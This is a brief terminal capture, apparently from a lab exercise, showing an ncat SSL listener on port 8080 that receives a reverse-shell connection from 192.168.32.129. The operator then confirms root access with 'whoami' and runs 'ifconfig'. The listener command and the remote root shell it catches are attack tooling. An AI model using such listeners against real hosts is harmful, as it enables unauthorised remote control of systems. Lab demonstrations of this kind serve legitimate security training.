 kismet@ubuntu:~/Desktop$ ncat -l 8080 --ssl -v
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: BCC2 F781 2754 F6DB 5386 33DF 191B B4CA C70D EE9C
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.32.129.
Ncat: Connection from 192.168.32.129:36440.
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.32.129  netmask 255.255.255.0  broadcast 192.168.32.255
        inet6 fe80::98f5:cfe9:d566:37a4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:1b:c9:97  txqueuelen 1000  (Ethernet)
        RX packets 1513293  bytes 1699395339 (1.5 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 594205  bytes 56266723 (53.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0